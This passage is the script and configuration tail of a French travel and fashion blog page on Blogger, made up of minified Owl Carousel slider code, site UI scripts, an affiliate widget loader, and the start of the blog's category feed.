this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(document).ready(function() {
        $(".container").fitVids();
        const lireplus = document.getElementsByClassName('more-link');
        for (let i = 0; i < lireplus.length; i++)
          lireplus[i].textContent='Lire la suite';
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
 $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });

 $("#owl-demo").owlCarousel({
        navigation: false,
        autoHeight: true,
        items: 1,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [980, 1],
        itemsTablet: [768, 1],
        itemsTabletSmall: [568, 1],
        itemsMobile: [479, 1],
    });


   
});

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.flickr_badge_image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<script>
  (function (s, t, a, y, twenty, two) {
    s.Stay22 = s.Stay22 || {};
    s.Stay22.params = { lmaID: '69592e02d891035846e7048e' };
    twenty = t.createElement(a);
    two = t.getElementsByTagName(a)[0];
    twenty.async = 1;
    twenty.src = y;
    two.parentNode.insertBefore(twenty, two);
  })(window, document, 'script', 'https://scripts.stay22.com/letmeallez.js');
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5k3Bk3I4QIIbnWolTMwBjM0LF1Og:1768361938206';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1251792400030083169','//www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html','1251792400030083169');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1251792400030083169', 'title': 'French Fashion Touch \u2014 H\xf4tels d\u2019exception depuis 2013', 'url': 'https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html', 'canonicalUrl': 'https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html', 'homepageUrl': 'https://www.frenchfashiontouch.com/', 'searchUrl': 'https://www.frenchfashiontouch.com/search', 'canonicalHomepageUrl': 'https://www.frenchfashiontouch.com/', 'blogspotFaviconUrl': 'https://www.frenchfashiontouch.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22French Fashion Touch \u2014 H\xf4tels d\u2019exception depuis 2013 - Atom\x22 href\x3d\x22https://www.frenchfashiontouch.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22French Fashion Touch \u2014 H\xf4tels d\u2019exception depuis 2013 - RSS\x22 href\x3d\x22https://www.frenchfashiontouch.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22French Fashion Touch \u2014 H\xf4tels d\u2019exception depuis 2013 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1251792400030083169/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22French Fashion Touch \u2014 H\xf4tels d\u2019exception depuis 2013 - Atom\x22 href\x3d\x22https://www.frenchfashiontouch.com/feeds/6842065334279670228/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LIRE LA SUITE', 'pageType': 'item', 'postId': '6842065334279670228', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s72-c/131118+passage+du+grand+cerf+01.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s1600/131118+passage+du+grand+cerf+01.jpg', 'pageName': 'Passage du Grand Cerf', 'pageTitle': 'French Fashion Touch \u2014 H\xf4tels d\u2019exception depuis 2013: Passage du Grand Cerf'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Passage du Grand Cerf', 'description': '                            Cr\xe9dit photo : Pauline Durrieu   Lieu : Passage du Grand Cerf  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtlJgvXc4E6RjdFnyxMCjb1im4qIkt0ooPWiHi-qMvE-CuIwz2VhTY6HCHqvwlDw3RUr6NU3efAFTlgFvTiKPAW6blzoTyEUyNAQm9AM4RWGuu1Jzz1yjruXkC6U46gqxxscRqpT4Sfo/s1600/131118+passage+du+grand+cerf+01.jpg', 'url': 'https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6842065334279670228}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.frenchfashiontouch.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 90592
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169"},"updated":{"$t":"2026-01-11T11:53:37.647+01:00"},"category":[{"term":"mode"},{"term":"Paris"},{"term":"beauté"},{"term":"HOTELS"},{"term":"French Touch"},{"term":"Voyages"},{"term":"Événements"},{"term":"SORTIR A PARIS"},{"term":"BELGIQUE"},{"term":"Restaurant"},{"term":"blog hôtellerie"},{"term":"COSTA RICA"},{"term":"Luxe"},{"term":"BRUXELLES"},{"term":"Normandie"},{"term":"gourmand"},{"term":"hôtel"},{"term":"remise en forme"},{"term":"DJERBA"},{"term":"Hotel 5 étoiles"},{"term":"Visit Brussels"},{"term":"france"},{"term":"institut"},{"term":"Bourgogne"},{"term":"Gastronomie"},{"term":"Munich"},{"term":"Occitanie"},{"term":"Édimbourg"},{"term":"Blog"},{"term":"Christophe Adam"},{"term":"Danemark"},{"term":"Deauville"},{"term":"Groupe Barrière"},{"term":"Hotel Barsey by Warwick"},{"term":"Hôtel Barrière Le Normandy"},{"term":"Hôtel Belgique"},{"term":"Hôtel Bruxelles"},{"term":"Hôtel France"},{"term":"Lego"},{"term":"Legoland"},{"term":"Meaux"},{"term":"Musée de la Grande Guerre"},{"term":"Nouvelle-Aquitaine"},{"term":"Reconstitution"},{"term":"Warwick Hotels and Resorts"},{"term":"avocado toast"},{"term":"bien-être"},{"term":"blogueuse"},{"term":"divertissement"},{"term":"famille"},{"term":"hotel"},{"term":"éco-responsable"},{"term":"2 étoiles Michelin"},{"term":"AOC Saint-Estèphe"},{"term":"ART DE VIVRE"},{"term":"Allemagne"},{"term":"Alsace"},{"term":"Ambassadrice Aéroville"},{"term":"Angleterre"},{"term":"Argenteuil"},{"term":"Batorama"},{"term":"Billund"},{"term":"Bourton-on-the-Water"},{"term":"Broadway Tower"},{"term":"Brunch"},{"term":"Caraïbes"},{"term":"Caudalie"},{"term":"Chocolat"},{"term":"Château Fort de Fleckenstein"},{"term":"Château Tour Saint Fort"},{"term":"Citroën 2 CV"},{"term":"Clarins"},{"term":"Claude Monet"},{"term":"Conseil des Vins du 